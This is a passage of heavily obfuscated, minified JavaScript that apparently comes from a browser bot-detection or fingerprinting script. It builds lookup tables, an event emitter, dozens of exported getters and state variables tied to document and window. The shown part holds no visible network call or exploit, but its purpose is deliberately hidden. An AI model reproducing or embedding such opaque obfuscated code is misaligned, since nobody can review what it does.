WHK()[Uj(Yq)],FB([],[][[]]))?WHK()[Uj(fl)](Hk,Tt):WHK()[Uj(nt)].apply(null,[vA,hP]),SZ,M0K()[p8K(gb)](wL,Xn,bm,SL,At,Mr),Xn,hpK()[C9(LC)].call(null,lNK,Dw),PU,xV()[vzK(xX)](l2,SL,Wt),jS,H6()[WKK(TMK)](Mt,Gr,U6),xn,I7K(typeof pMK()[dzK(US)],FB([],[][[]]))?pMK()[dzK(KB)](gb,TEK,xn,gNK,SS(SS(pJ)),rO):pMK()[dzK(fZ)](TMK,xn,SS(pJ),Vf,mh,DI),Vm,I7K(typeof DHK()[txK(Vf)],FB(WHK()[Uj(Yq)](r9,Fz),[][[]]))?DHK()[txK(pJ)](bMK,P4,hW,dR,pR,Wj):DHK()[txK(BS)](LC,Sh,BS,E6,fX,Dg),E8K[rU],H6()[WKK(xX)](b4,Nj,fxK),rU,b8K()[X7K(bm)](Nj,Rg,Xr,Vg),wJ,RMK(typeof LMK()[pzK(fl)],FB('',[][[]]))?LMK()[pzK(Vm)](wJ,SS(pJ),JX,kA):LMK()[pzK(US)](QX,SS(SS(QS)),fL,Zr),xX]);var U1x=SS(Ex);var ZSK=cNK(sx,[WHK()[Uj(B2)](XL,VC),[cNK(sx,[SNK()[UYK(Vf)](vO,Yq,mh,Ft,fX),H6()[WKK(hB)](Nt,rU,ws),I7K(typeof LMK()[pzK(Xn)],FB('',[][[]]))?LMK()[pzK(US)](GL,wt,tC,xX):LMK()[pzK(rU)](vO,sv,xX,l6),[H6()[WKK(hB)](Nt,wJ,ws),b8K()[X7K(XL)].call(null,k2,vO,TpK,bI),I7K(typeof WHK()[Uj(B2)],FB('',[][[]]))?WHK()[Uj(fl)](wh,DX):WHK()[Uj(bm)].apply(null,[zg,MW]),I7K(typeof LMK()[pzK(xn)],FB('',[][[]]))?LMK()[pzK(US)].call(null,xL,SS(SS({})),QS,mw):LMK()[pzK(wJ)](S2,SU,QS,zm),M0K()[p8K(ZP)].call(null,Ug,gb,PU,Xn,Zq,LC)]]),cNK(sx,[SNK()[UYK(Vf)](vO,Yq,DP,Ft,fX),I7K(typeof b8K()[X7K(U2)],'undefined')?b8K()[X7K(gb)](p2,Mr,I2,JL):b8K()[X7K(hB)].apply(null,[JO,c3K,rU,Ov]),LMK()[pzK(rU)](vO,hB,HD,l6),[b8K()[X7K(hB)](JO,qr,SU,Ov),M0K()[p8K(fl)](pr,fZ,SS([]),Vf,IW,D6)],b8K()[X7K(Fk)](z4,SS(SS([])),SS(SS([])),YYK),cNK(sx,[SNK()[UYK(Vf)].apply(null,[AR,Yq,LGK,Ft,fX]),pMK()[dzK(fZ)].apply(null,[Fk,xn,Gr,Vf,ZP,DI]),LMK()[pzK(rU)].call(null,vO,SS(SS(QS)),hB,l6),[H6()[WKK(nt)].call(null,IR,SS(SS({})),Gr),hpK()[C9(sr)](LGK,f2)]])]),cNK(sx,[SNK()[UYK(Vf)](xL,Yq,rr,Ft,fX),b8K()[X7K(nt)].apply(null,[F6,bs,TpK,pv]),LMK()[pzK(rU)].call(null,vO,Vm,r6,l6),[fKK()[z5K(BS)].call(null,QS,KB,nw,rr,BS)],RMK(typeof b8K()[X7K(xn)],'undefined')?b8K()[X7K(Fk)](z4,xL,gb,YYK):b8K()[X7K(gb)].apply(null,[pk,XL,tC,Y2]),cNK(sx,[SNK()[UYK(Vf)](LGK,Yq,Y2,Ft,fX),RMK(typeof H6()[WKK(hB)],'undefined')?H6()[WKK(TMK)].call(null,Mt,SS(SS([])),U6):H6()[WKK(pJ)](Dm,Sh,wr),LMK()[pzK(rU)](vO,SU,ZP,l6),[H6()[WKK(nt)].apply(null,[IR,JI,Gr]),hpK()[C9(sr)].apply(null,[LGK,f2])]])]),cNK(sx,[SNK()[UYK(Vf)](Yr,Yq,SL,Ft,fX),hpK()[C9(XL)].call(null,Os,q2),LMK()[pzK(rU)](vO,sr,S2,l6),[b8K()[X7K(U2)](B2,W7K,BS,k5K),I7K(typeof hpK()[C9(B2)],FB('',[][[]]))?hpK()[C9(fZ)](nP,F9):hpK()[C9(H2)].apply(null,[r9,mC]),fKK()[z5K(gb)](nt,JX,hGK,QS,BS),b8K()[X7K(LC)].apply(null,[xX,zl,hL,fW])]]),cNK(sx,[SNK()[UYK(Vf)](hg,Yq,bMK,Ft,fX),WHK()[Uj(TMK)](Wj,E6),LMK()[pzK(rU)].apply(null,[vO,fZ,Yq,l6]),[WHK()[Uj(XL)](QS,JEK),hpK()[C9(BU)].call(null,GW,xl),RMK(typeof hpK()[C9(fZ)],FB('',[][[]]))?hpK()[C9(JI)].apply(null,[fxK,ZA]):hpK()[C9(fZ)](wzK,DC),xV()[vzK(hB)](HW,DT,P4),LMK()[pzK(xX)](P2,zl,F6,fI)]]),cNK(sx,[SNK()[UYK(Vf)](D6,Yq,SS([]),Ft,fX),RMK(typeof b8K()[X7K(xn)],FB([],[][[]]))?b8K()[X7K(B2)].apply(null,[ZP,RP,SS(SS(QS)),RL]):b8K()[X7K(gb)](r2,Xn,SS(SS(pJ)),nk),LMK()[pzK(rU)](vO,Yr,zg,l6),[b8K()[X7K(sr)](jS,r6,SS({}),Gn),WHK()[Uj(Fk)].apply(null,[r6,dw]),pMK()[dzK(gb)](A7K,Vf,SS(SS([])),[EW,US],gb,IW),I7K(typeof fKK()[z5K(gb)],'undefined')?fKK()[z5K(US)].apply(null,[wr,Y2,U4,Xr,CA]):fKK()[z5K(fZ)].call(null,Lk,Y2,fX,fZ,US)]]),cNK(sx,[RMK(typeof SNK()[UYK(US)],FB([],[][[]]))?SNK()[UYK(Vf)](Os,Yq,Yr,Ft,fX):SNK()[UYK(SZ)].apply(null,[ER,Pg,BI,fZ,qO]),RMK(typeof M0K()[p8K(fZ)],'undefined')?M0K()[p8K(BS)].call(null,DI,gb,A7K,ER,QS,fZ):M0K()[p8K(Yq)](Vr,MI,ws,Gr,Jt,SS(pJ)),LMK()[pzK(rU)].call(null,vO,Os,c3K,l6),[M0K()[p8K(BS)].call(null,DI,gb,SS(SS(pJ)),z4,QS,Fg),fKK()[z5K(ZP)].call(null,M4,Dg,DI,SS(QS),Yq)]]),cNK(sx,[RMK(typeof SNK()[UYK(US)],'undefined')?SNK()[UYK(Vf)](dW,Yq,Yr,Ft,fX):SNK()[UYK(SZ)](Vm,hR,AC,M4,BL),RMK(typeof M0K()[p8K(US)],FB([],[][[]]))?M0K()[p8K(fZ)](DI,Yq,B2,Xr,JI,D6):M0K()[p8K(Yq)](PEK,jr,bm,Wj,jI,RP),LMK()[pzK(rU)](vO,Wt,rr,l6),[M0K()[p8K(fZ)].call(null,DI,Yq,rU,tC,JI,xX),xV()[vzK(sv)](qO,p0K,LC)]]),cNK(sx,[SNK()[UYK(Vf)].call(null,sv,Yq,YC,Ft,fX),hpK()[C9(Fk)](BS,rc),LMK()[pzK(rU)](vO,Fw,ZP,l6),[H6()[WKK(B2)].apply(null,[DJ,zl,Sh]),xV()[vzK(TMK)](rX,Ph,vA)]]),cNK(sx,[SNK()[UYK(Vf)](wJ,Yq,vO,Ft,fX),H6()[WKK(sv)].call(null,zW,k7K,fL),LMK()[pzK(rU)].apply(null,[vO,gb,Fg,l6]),[WHK()[Uj(U2)].apply(null,[JI,hk])]]),cNK(sx,[SNK()[UYK(Vf)].call(null,xL,Yq,SS([]),Ft,fX),WHK()[Uj(nt)].call(null,vA,hP),LMK()[pzK(rU)](vO,SS(QS),F6,l6),[xV()[vzK(nt)](Ow,Qg,Wt)]]),cNK(sx,[I7K(typeof SNK()[UYK(BS)],FB(WHK()[Uj(Yq)].call(null,r9,Fz),[][[]]))?SNK()[UYK(SZ)].apply(null,[Mr,RW,P4,xt,tA]):SNK()[UYK(Vf)](jS,Yq,Wj,Ft,fX),M0K()[p8K(gb)](wL,Xn,xn,wh,At,LC),LMK()[pzK(rU)](vO,Sh,SS(pJ),l6),[LMK()[pzK(hB)](vm,U2,hB,G6)]]),cNK(sx,[SNK()[UYK(Vf)].apply(null,[rU,Yq,Xr,Ft,fX]),hpK()[C9(LC)](lNK,Dw),LMK()[pzK(rU)].apply(null,[vO,PU,SS(SS(pJ)),l6]),[b8K()[X7K(sv)](H2,HD,U2,mI),WHK()[Uj(LC)](AC,Xw)]]),cNK(sx,[I7K(typeof SNK()[UYK(US)],FB([],[][[]]))?SNK()[UYK(SZ)](vO,xt,SU,PO,SR):SNK()[UYK(Vf)].apply(null,[k7K,Yq,vO,Ft,fX]),DHK()[txK(BS)](SU,I2,BS,E6,fX,HD),LMK()[pzK(rU)](vO,vO,SS(SS(pJ)),l6),[DHK()[txK(BS)](B2,HD,BS,E6,fX,SS({})),hpK()[C9(Sh)].apply(null,[bm,qf]),hpK()[C9(Xr)](vm,nA)]]),cNK(sx,[SNK()[UYK(Vf)](Wt,Yq,SS([]),Ft,fX),RMK(typeof H6()[WKK(JI)],FB([],[][[]]))?H6()[WKK(xX)].call(null,b4,SS({}),fxK):H6()[WKK(pJ)](D4,SS(SS([])),fm),I7K(typeof LMK()[pzK(XL)],FB('',[][[]]))?LMK()[pzK(US)](Fw,Dg,xX,RW):LMK()[pzK(rU)].apply(null,[vO,SS({}),k7K,l6]),[RMK(typeof H6()[WKK(sr)],'undefined')?H6()[WKK(xX)](b4,zl,fxK):H6()[WKK(pJ)](lI,zg,n8K),pMK()[dzK(ZP)](fL,Vf,KB,bMK,SS({}),hGK)]]),cNK(sx,[I7K(typeof SNK()[UYK(US)],'undefined')?SNK()[UYK(SZ)](BI,Ik,Fh,sh,S4):SNK()[UYK(Vf)](Rg,Yq,Dg,Ft,fX),H6()[WKK(hB)].call(null,Nt,SS(pJ),ws),LMK()[pzK(rU)].apply(null,[vO,Xr,SS({}),l6]),[LMK()[pzK(sv)](c3K,Fw,U2,NO),pMK()[dzK(fl)](Vf,Vf,HD,xI,jS,KX)]]),cNK(sx,[SNK()[UYK(Vf)].apply(null,[Fw,Yq,zg,Ft,fX]),b8K()[X7K(hB)](JO,hW,SS(SS({})),Ov),LMK()[pzK(rU)](vO,SS(SS(pJ)),Rt,l6),[hzK()[h3K(BS)](Yq,IW,qr,kC,LC),b8K()[X7K(H2)](FO,dW,SU,Km)]]),cNK(sx,[SNK()[UYK(Vf)].call(null,LGK,Yq,c3K,Ft,fX),I7K(typeof b8K()[X7K(BS)],FB('',[][[]]))?b8K()[X7K(gb)].apply(null,[Tg,SS(pJ),BU,bg]):b8K()[X7K(bm)](Nj,Mr,SS({}),Vg),LMK()[pzK(rU)](vO,H2,vO,l6),[b8K()[X7K(bm)](Nj,SS(SS(QS)),qr,Vg)]])]]);var Xcx={};var hBx=Xcx[LMK()[pzK(jS)](Yj,W7K,c3K,hU)];var cQx=function(){var mVx=function(){x8K(K5,[this,mVx]);};pZ.push(KB);sVK(mVx,[cNK(sx,[xV()[vzK(mh)].call(null,zg,wh,lNK),LMK()[pzK(DT)](mh,vA,Rt,rC),WHK()[Uj(SZ)].call(null,wJ,rX),function AQx(KDx,Ebx){pZ.push(tO);if(SS(hBx.call(Xcx,KDx)))Xcx[KDx]=[];var IDx=vZ(Xcx[KDx][H6()[WKK(BS)](Kc,Fw,Vm)](Ebx),E8K[ZP]);var mBx;return mBx=cNK(sx,[H6()[WKK(W7K)].call(null,bd,SS(SS(QS)),HD),function Rqx(){delete Xcx[KDx][IDx];}]),pZ.pop(),mBx;}]),cNK(sx,[xV()[vzK(mh)](zg,wh,mh),hpK()[C9(vO)].apply(null,[Xn,rB]),WHK()[Uj(SZ)].call(null,wJ,rX),function LDx(pcx,Q8x){pZ.push(bMK);if(SS(hBx.call(Xcx,pcx))){pZ.pop();return;}Xcx[pcx][H6()[WKK(Fk)](bc,W7K,Zm)](function(lPx){lPx(RMK(Q8x,undefined)?Q8x:{});});pZ.pop();}])]);var vUx;return pZ.pop(),vUx=mVx,vUx;}();var E2K=cNK(sx,[DHK()[txK(wJ)].call(null,Vm,US,PU,W7K,Lg,Xr),QS,WHK()[Uj(dW)](GW,Z6),mzK(pJ),hpK()[C9(YC)](h5K,Rr),SS(SS(UQ)),b8K()[X7K(xL)].call(null,gb,H2,xL,MO),undefined,SNK()[UYK(Zc)].apply(null,[Gr,jS,SL,bs,SO]),E8K[pJ],RMK(typeof WHK()[Uj(Fk)],'undefined')?WHK()[Uj(Fw)].call(null,Fh,YL):WHK()[Uj(fl)].call(null,OO,JC),SS([])]);var ZUK=cNK(sx,[LMK()[pzK(Wj)](Sh,wJ,sv,f6),SS([])]);var pJK=WHK()[Uj(Yq)].call(null,r9,Fz);var SFK=QS;var MbK=QS;var OSK=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var ETK=QS;var wbK=QS;var SSK=QS;var qDK=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var mVK=QS;var cnK=QS;var ZQK=QS;var jbK=WHK()[Uj(Yq)](r9,Fz);var ldK=U7[b8K()[X7K(Sh)](JX,fL,P4,OL)]();var BcK=QS;var LbK=QS;var SBK=QS;var TDK=QS;var MTK=E8K[pJ];var TSK=V4;var JSK=FP;var qdK=rr;var KfK=B2;var BVK=U7[b8K()[X7K(hW)](vA,SS(SS(pJ)),BU,HW)]();var ABK=B2;var FqK=B2;var TXK=mzK(pJ);var PvK=E8K[pJ];var S8K=WHK()[Uj(Yq)](r9,Fz);var OdK=B2;var WfK=QS;var EVK={};var SJK=B2;var I6K={};var jOK=vPK;var DvK=XFK;var jvK=QS;var EOK=pJ;var XRK=hpK()[C9(Vf)](TMK,BR);var kIK=WHK()[Uj(Yq)](r9,Fz);var OIK=mzK(E8K[ZP]);var wnx=cNK(sx,[hpK()[C9(PU)](hW,qO),function(){return b0K.apply(this,[gM,arguments]);},b8K()[X7K(BS)](Fk,A7K,lNK,XK),function(){return b0K.apply(this,[f8,arguments]);},I7K(typeof WHK()[Uj(fl)],'undefined')?WHK()[Uj(fl)](PC,lA):WHK()[Uj(BS)](tk,T2),Math,xV()[vzK(QS)](w6,vO,Zc),document,RMK(typeof H6()[WKK(QS)],'undefined')?H6()[WKK(KB)](fw,sv,r6):H6()[WKK(pJ)].call(null,LC,SS(SS(pJ)),Q4),window]);var Kcx=new K3();var v7,vN,ZK,Tb;Kcx[hpK()[C9(jS)](gL,Bm)](wnx,b8K()[X7K(KB)](gL,qr,I2,PR),QS);({v7:v7,vN:vN,ZK:ZK,Tb:Tb}=wnx);var KmK=null;KzK[H6()[WKK(PU)](MF,U2,vO)](d5K,WHK()[Uj(HD)](LGK,St),function(){return cvK;});KzK[RMK(typeof H6()[WKK(I2)],FB('',[][[]]))?H6()[WKK(PU)](MF,Zc,vO):H6()[WKK(pJ)].apply(null,[rc,Gr,dk])](d5K,xV()[vzK(RP)](JpK,tt,jS),function(){return TjK;});KzK[H6()[WKK(PU)](MF,rr,vO)](d5K,LMK()[pzK(tC)](zg,KB,bMK,St),function(){return f9K;});KzK[H6()[WKK(PU)].apply(null,[MF,xn,vO])](d5K,LMK()[pzK(AC)](W7K,wh,JI,fW),function(){return q1x;});KzK[H6()[WKK(PU)](MF,Mr,vO)](d5K,b8K()[X7K(I2)].apply(null,[Yq,LGK,Os,gF]),function(){return m9K;});KzK[H6()[WKK(PU)](MF,xX,vO)](d5K,H6()[WKK(Nj)](Uw,SS(SS(pJ)),rU),function(){return E0x;});KzK[H6()[WKK(PU)](MF,SS(SS({})),vO)](d5K,LMK()[pzK(SU)](LGK,US,SS(SS({})),W2),function(){return QMx;});KzK[H6()[WKK(PU)](MF,SS(SS({})),vO)](d5K,M0K()[p8K(U2)](pr,B2,Os,D6,TpK,fl),function(){return Wzx;});KzK[H6()[WKK(PU)](MF,xL,vO)](d5K,LMK()[pzK(Nj)](Vf,Fg,SS(pJ),Rk),function(){return jHx;});KzK[H6()[WKK(PU)](MF,SS(SS({})),vO)](d5K,LMK()[pzK(hL)].call(null,p0K,QS,Wt,N7K),function(){return Axx;});KzK[H6()[WKK(PU)](MF,HD,vO)](d5K,RMK(typeof b8K()[X7K(Xh)],'undefined')?b8K()[X7K(wh)].apply(null,[fl,QS,KB,UC]):b8K()[X7K(gb)](ML,SS(pJ),Xn,z4),function(){return tpx;});KzK[H6()[WKK(PU)](MF,FO,vO)](d5K,b8K()[X7K(TpK)](mh,jS,Fw,PF),function(){return A1x;});KzK[H6()[WKK(PU)].apply(null,[MF,SS(SS({})),vO])](d5K,RMK(typeof hpK()[C9(Dg)],FB([],[][[]]))?hpK()[C9(TpK)].call(null,sm,KL):hpK()[C9(fZ)](NW,bw),function(){return dkK;});KzK[H6()[WKK(PU)](MF,B2,vO)](d5K,RMK(typeof H6()[WKK(LC)],FB([],[][[]]))?H6()[WKK(hL)](x0K,SS(SS([])),H2):H6()[WKK(pJ)](DL,SS({}),wJ),function(){return QmK;});KzK[H6()[WKK(PU)].apply(null,[MF,SS(SS({})),vO])](d5K,xV()[vzK(fL)](Ec,fxK,LC),function(){return ZEx;});KzK[H6()[WKK(PU)](MF,SS({}),vO)](d5K,H6()[WKK(c3K)](JA,YC,FO),function(){return xEx;});KzK[H6()[WKK(PU)](MF,PU,vO)](d5K,pMK()[dzK(BU)](Zc,TMK,Mr,xO,ws,DI),function(){return qxx;});KzK[H6()[WKK(PU)](MF,fL,vO)](d5K,WHK()[Uj(zg)](vm,AS),function(){return wHx;});KzK[H6()[WKK(PU)](MF,Xr,vO)](d5K,b8K()[X7K(FP)](JI,US,Vm,zP),function(){return wzx;});KzK[H6()[WKK(PU)].apply(null,[MF,SS(SS(pJ)),vO])](d5K,SNK()[UYK(U2)].call(null,TMK,Vm,tC,mL,KX),function(){return Dxx;});KzK[H6()[WKK(PU)](MF,hL,vO)](d5K,pMK()[dzK(JI)](Gr,Vm,W7K,XL,QS,KX),function(){return P5x;});KzK[H6()[WKK(PU)](MF,fl,vO)](d5K,hpK()[C9(FP)](wh,f6),function(){return bEx;});KzK[H6()[WKK(PU)](MF,AC,vO)](d5K,RMK(typeof hpK()[C9(BS)],FB('',[][[]]))?hpK()[C9(ng)].call(null,PL,Ek):hpK()[C9(fZ)](ML,vA),function(){return vYx;});KzK[H6()[WKK(PU)](MF,Dg,vO)](d5K,xV()[vzK(hg)](P,P2,H2),function(){return IAK;});KzK[RMK(typeof H6()[WKK(U2)],FB('',[][[]]))?H6()[WKK(PU)](MF,ws,vO):H6()[WKK(pJ)].call(null,ZEK,SS(SS(pJ)),cr)](d5K,pMK()[dzK(Sh)](LC,PU,TMK,PC,SS(SS(QS)),J6),function(){return UHx;});KzK[I7K(typeof H6()[WKK(zg)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[On,fZ,dI]):H6()[WKK(PU)].call(null,MF,Dg,vO)](d5K,RMK(typeof hzK()[h3K(xX)],FB([],[][[]]))?hzK()[h3K(Sh)](fZ,KX,bm,UR,F6):hzK()[h3K(Vm)].call(null,U4,Xm,SS({}),Ws,nt),function(){return AEx;});KzK[H6()[WKK(PU)](MF,rU,vO)](d5K,LMK()[pzK(c3K)](Fh,SU,Gr,KP),function(){return zWK;});KzK[H6()[WKK(PU)].apply(null,[MF,xL,vO])](d5K,H6()[WKK(BI)].call(null,rt,SL,gt),function(){return OYx;});KzK[H6()[WKK(PU)].apply(null,[MF,SS(SS(pJ)),vO])](d5K,WHK()[Uj(I2)].call(null,zl,MW),function(){return ECK;});KzK[I7K(typeof H6()[WKK(Rt)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,N8K,SS({}),XP):H6()[WKK(PU)](MF,Dg,vO)](d5K,RMK(typeof WHK()[Uj(SU)],'undefined')?WHK()[Uj(wh)].call(null,Xh,n6):WHK()[Uj(fl)].call(null,fGK,hNK),function(){return vHx;});KzK[H6()[WKK(PU)](MF,Nj,vO)](d5K,M0K()[p8K(LC)](DI,TMK,TMK,Fk,TR,sv),function(){return LHx;});KzK[H6()[WKK(PU)](MF,SS(pJ),vO)](d5K,I7K(typeof WHK()[Uj(F6)],'undefined')?WHK()[Uj(fl)](JZ,LR):WHK()[Uj(TpK)].call(null,Xs,cX),function(){return jMx;});KzK[H6()[WKK(PU)](MF,SS({}),vO)](d5K,I7K(typeof DHK()[txK(Sh)],'undefined')?DHK()[txK(pJ)](BS,c3K,Uh,fg,F6,AC):DHK()[txK(LC)].apply(null,[Xr,r6,xX,HL,nX,Vf]),function(){return L9K;});KzK[H6()[WKK(PU)](MF,SS(SS(QS)),vO)](d5K,LMK()[pzK(BI)](QS,B2,pJ,c4),function(){return EjK;});KzK[RMK(typeof H6()[WKK(hL)],'undefined')?H6()[WKK(PU)](MF,SS(QS),vO):H6()[WKK(pJ)](UC,lNK,xX)](d5K,pMK()[dzK(Xr)].apply(null,[Rt,wJ,Rg,Dg,Fk,DI]),function(){return Gpx;});KzK[H6()[WKK(PU)](MF,mh,vO)](d5K,RMK(typeof LMK()[pzK(FP)],FB('',[][[]]))?LMK()[pzK(qr)](hL,ER,W7K,Eq):LMK()[pzK(US)].apply(null,[gg,ws,BI,Yw]),function(){return V1x;});KzK[H6()[WKK(PU)](MF,SS(SS(QS)),vO)](d5K,WHK()[Uj(FP)](Jm,zR),function(){return nzx;});KzK[H6()[WKK(PU)].call(null,MF,wJ,vO)](d5K,xV()[vzK(tC)].apply(null,[Mb,xL,Wj]),function(){return xpx;});KzK[H6()[WKK(PU)](MF,ws,vO)](d5K,b8K()[X7K(ng)](P4,U2,SS(SS([])),Mh),function(){return s1x;});KzK[H6()[WKK(PU)](MF,ws,vO)](d5K,pMK()[dzK(HD)](vA,sv,Os,FO,SS({}),DI),function(){return zpx;});KzK[H6()[WKK(PU)].call(null,MF,k7K,vO)](d5K,xV()[vzK(AC)].apply(null,[z2,dW,lNK]),function(){return c8x;});KzK[H6()[WKK(PU)](MF,YC,vO)](d5K,H6()[WKK(qr)](Oh,SS(pJ),SZ),function(){return AlK;});KzK[I7K(typeof H6()[WKK(wJ)],FB('',[][[]]))?H6()[WKK(pJ)](Pm,SS(SS(pJ)),vk):H6()[WKK(PU)](MF,U2,vO)](d5K,b8K()[X7K(Zm)](Zm,Y2,Fh,VU),function(){return v6K;});KzK[I7K(typeof H6()[WKK(Nj)],FB('',[][[]]))?H6()[WKK(pJ)](bC,hL,LR):H6()[WKK(PU)](MF,F6,vO)](d5K,xV()[vzK(SU)].call(null,WF,Os,ws),function(){return bJx;});KzK[H6()[WKK(PU)](MF,tC,vO)](d5K,xV()[vzK(Nj)](CZ,Q4,SS(SS([]))),function(){return MZx;});KzK[H6()[WKK(PU)](MF,LGK,vO)](d5K,LMK()[pzK(k7K)].call(null,Z3K,Wt,SL,jO),function(){return c3x;});KzK[I7K(typeof H6()[WKK(AC)],'undefined')?H6()[WKK(pJ)](Xj,nt,Ug):H6()[WKK(PU)].call(null,MF,SS({}),vO)](d5K,I7K(typeof b8K()[X7K(wh)],'undefined')?b8K()[X7K(gb)](WR,rr,AR,Y2):b8K()[X7K(gm)](zl,zg,pJ,MC),function(){return OvK;});KzK[RMK(typeof H6()[WKK(hW)],FB([],[][[]]))?H6()[WKK(PU)](MF,SS(QS),vO):H6()[WKK(pJ)].call(null,Dh,Vm,ER)](d5K,RMK(typeof H6()[WKK(pJ)],'undefined')?H6()[WKK(k7K)](CV,AR,gL):H6()[WKK(pJ)](bt,SS([]),Y4),function(){return ZVx;});KzK[H6()[WKK(PU)](MF,SS(pJ),vO)](d5K,WHK()[Uj(ng)](bm,gs),function(){return RJx;});KzK[H6()[WKK(PU)].call(null,MF,fl,vO)](d5K,b8K()[X7K(vm)].apply(null,[nt,SS([]),SS(SS({})),lC]),function(){return Odx;});KzK[H6()[WKK(PU)](MF,Rt,vO)](d5K,hpK()[C9(Zm)](ws,Dw),function(){return Xdx;});KzK[H6()[WKK(PU)].apply(null,[MF,fZ,vO])](d5K,DHK()[txK(sr)](US,sr,bm,qX,UA,I2),function(){return XVx;});KzK[H6()[WKK(PU)].apply(null,[MF,SS(SS({})),vO])](d5K,b8K()[X7K(GW)].call(null,pNK,JI,bMK,Ev),function(){return EZx;});KzK[H6()[WKK(PU)](MF,hg,vO)](d5K,RMK(typeof H6()[WKK(ng)],'undefined')?H6()[WKK(zg)].apply(null,[mC,MU,mr]):H6()[WKK(pJ)].call(null,tP,Sh,mC),function(){return MJx;});KzK[H6()[WKK(PU)](MF,SS(pJ),vO)](d5K,RMK(typeof M0K()[p8K(PU)],'undefined')?M0K()[p8K(sr)](SO,Yq,Wt,TpK,Et,FO):M0K()[p8K(Yq)](zA,vW,SS(SS([])),QS,xA,k7K),function(){return ADx;});var Ccx=pb[hpK()[C9(gm)](zl,YYK)];var WUx=Ccx[RMK(typeof fKK()[z5K(BU)],FB([],[][[]]))?fKK()[z5K(XL)](Vm,TMK,IW,SS(pJ),ZP):fKK()[z5K(US)].call(null,XxK,B2,RX,xn,c3K)];var Qnx=Ccx[hpK()[C9(vm)](I2,Ar)];var lfx=new cQx();var EMx=E8K[lNK];var Dpx=QS;var g5x=QS;var KGx=QS;var ftK=I7K(pb[xV()[vzK(QS)].apply(null,[w6,vO,SS(QS)])][pMK()[dzK(xn)].apply(null,[Yr,KB,SS(SS([])),Y2,SS(SS(pJ)),Ug])][SNK()[UYK(fl)](Gr,KB,mh,xL,IW)],b8K()[X7K(gt)].call(null,wt,r6,SS(SS({})),Ws))?SNK()[UYK(sv)].call(null,XL,KB,Os,PU,wR):xV()[vzK(hL)](RC,S2,SS(SS(pJ)));var Qcx=SS(SS(UQ));var QVx=SS({});var cvK=SS(Ex);var mrK=QS;var TjK=WHK()[Uj(Yq)](r9,Fz);var Jpx=mzK(pJ);var f9K=[];var q1x=WHK()[Uj(Yq)](r9,Fz);var m9K=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var E0x=WHK()[Uj(Yq)](r9,Fz);var QMx=WHK()[Uj(Yq)](r9,Fz);var Wzx=WHK()[Uj(Yq)].call(null,r9,Fz);var jHx=WHK()[Uj(Yq)].call(null,r9,Fz);var Axx=WHK()[Uj(Yq)].call(null,r9,Fz);var hYx=WHK()[Uj(Yq)](r9,Fz);var tpx=WHK()[Uj(Yq)](r9,Fz);var O9K=SS(SS(UQ));var A1x=WHK()[Uj(Yq)].call(null,r9,Fz);var T1x=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var Uxx=WHK()[Uj(Yq)].call(null,r9,Fz);var tEx=QS;var j7x=QS;var Ipx=fl;var nAK=WHK()[Uj(Yq)](r9,Fz);var m4K=WHK()[Uj(Yq)].call(null,r9,Fz);var UgK=QS;var U6K=E8K[pJ];var c5x=E8K[pJ];var w1x=QS;var NwK=QS;var rMx=E8K[pJ];var MMx=QS;var dIK=WHK()[Uj(Yq)].call(null,r9,Fz);var EWK=QS;var sGx=QS;var dkK=mzK(pJ);var dxx=QS;var QYx=QS;var KYx=U7[I7K(typeof b8K()[X7K(lNK)],FB([],[][[]]))?b8K()[X7K(gb)](Z2,sv,sv,rV):b8K()[X7K(Sh)](JX,DT,Sh,OL)]();var r6K=SS(Ex);var QmK=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var OkK=QS;var DHx=QS;var S0x=E8K[pJ];var ZEx=cNK(sx,[hzK()[h3K(Xn)].apply(null,[KB,SO,sv,fxK,MU]),b8K()[X7K(D6)].call(null,Y2,Fw,hg,WC),LMK()[pzK(zg)].call(null,P4,JX,Fg,qO),b8K()[X7K(D6)].apply(null,[Y2,SS(QS),SS({}),WC]),LMK()[pzK(I2)](Wj,SS(SS([])),ZP,n4),b8K()[X7K(D6)](Y2,P4,c3K,WC),DHK()[txK(PU)].call(null,fZ,Fg,Vf,Sg,fX,Y2),mzK(U7[fKK()[z5K(Fk)].call(null,vU,DP,c9,SU,KB)]())]);var xEx=I7K(typeof WHK()[Uj(Fh)],FB('',[][[]]))?WHK()[Uj(fl)](lw,Rn):WHK()[Uj(Yq)].call(null,r9,Fz);var qxx=WHK()[Uj(Yq)](r9,Fz);var z9K=SS({});var K8x=SS([]);var hqx=SS(Ex);var L7x=QS;var t7x=WHK()[Uj(Yq)](r9,Fz);var YSx=SS([]);var MBx=SS([]);var d8x=SS(SS(UQ));var Xzx=SS(Ex);var npx=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var KHx;var D0x;var Yzx;var gjK;var wHx=SS(SS(UQ));var wzx=SS({});var Dxx=SS(Ex);var P5x=SS(SS(UQ));var YMx=WHK()[Uj(Yq)](r9,Fz);var xjK=RMK(typeof WHK()[Uj(US)],FB('',[][[]]))?WHK()[Uj(Yq)](r9,Fz):WHK()[Uj(fl)].call(null,bg,Ur);var J9K=WHK()[Uj(Yq)](r9,Fz);var J1x=WHK()[Uj(Yq)](r9,Fz);var JMx=SS([]);var gHx=WHK()[Uj(Yq)](r9,Fz);var MHx=RMK(typeof WHK()[Uj(xn)],FB('',[][[]]))?WHK()[Uj(Yq)](r9,Fz):WHK()[Uj(fl)].call(null,gxK,KL);var FCK=WHK()[Uj(Yq)].call(null,r9,Fz);var Jxx=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var pmK=SS({});var gVx=SS(Ex);var jfx=SS(Ex);var zcx=SS(SS(UQ));var TQx=SS(SS(UQ));var OZx=SS([]);var wQx=SS([]);var J7x=SS([]);var R1x=SS(SS(UQ));var gRK=SS(SS(UQ));var wLK=SS([]);var K9K=SS(SS(UQ));var TmK=SS({});var VhK=E8K[ZP];var q2K=WHK()[Uj(Yq)].apply(null,[r9,Fz]);var cpx=QS;var IjK=WHK()[Uj(Yq)](r9,Fz);var hRK=SS(SS(UQ));var gmK=ntK;var wgK=mzK(pJ);var bjK=SS([]);var O4K=SS({});var OHx;var zsK=cNK(sx,[LMK()[pzK(wh)].apply(null,[jS,SS([]),D6,wg]),mzK(pJ)]);var lbx=w4(d1,[]);var bEx=SS(SS(UQ));var 